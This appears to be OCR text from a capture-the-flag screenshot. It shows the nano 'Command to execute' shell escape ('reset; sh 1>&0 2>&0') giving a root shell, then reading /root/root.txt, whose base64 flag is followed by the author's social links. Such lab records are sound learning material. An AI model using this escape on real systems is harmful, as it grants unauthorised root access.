 Command to execute: reset; sh 1>&0 2>&0# id
uid=0(root) gid=0(root) groups=0(root)
^X Read File
# whoamil
M-F New Buffer
root
# ls /root
root.txt  snap
# cat /root/root.txt
RW5kb3JzZSBtZSBvbiBsaW5rZWRpbiA9PiBodHRwczovL3d3dy5saW5rZWRpbi5jb20vaW4vZGVlcGFrLWFoZWVyCg==
Follow me on Twitter https://www.twitter.com/Deepakhr9
TryHackMe --> https://www.tryhackme.com/p/Malwre99
Github --> https://www.github.com/Deepak-Aheer
(the flag is my LinkedIn username)
THANK YOU for PLAYING THIS CTF
But REMEMBER we're still N00bs ;)
# whoami
root
#